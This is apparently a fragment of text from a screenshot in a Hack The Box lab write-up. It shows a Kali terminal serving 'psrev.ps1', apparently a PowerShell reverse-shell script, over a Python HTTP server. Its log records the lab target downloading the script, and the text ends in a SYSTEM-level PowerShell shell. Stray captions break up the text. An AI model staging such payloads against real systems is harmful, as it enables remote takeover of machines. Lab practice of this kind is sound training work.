 ┌──(root㉿kali)-[/tmp]
└─# python3 -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
10.10.10.152 - - [10/Jun/2024 20:16:25] "GET /psrev.ps1 HTTP/1
.1" 200 -
10.10.10.152 - - [10/Jun/2024 20:17:42] "GET /psrev.ps1 HTTP/1.1" 200 -
10.10.10.152 - - [10/Jun/2024 20:18:03] "GET /psrev.ps1 HTTP/1.1" 200 -
Home carnage.pcap
lab_carlosC... HTB
lowed,Microsoft.PowerShell.Commands.TestPathCommand
PS C:\Windows\system32> whoami
nt authority\system
PS C:\Windows\system32>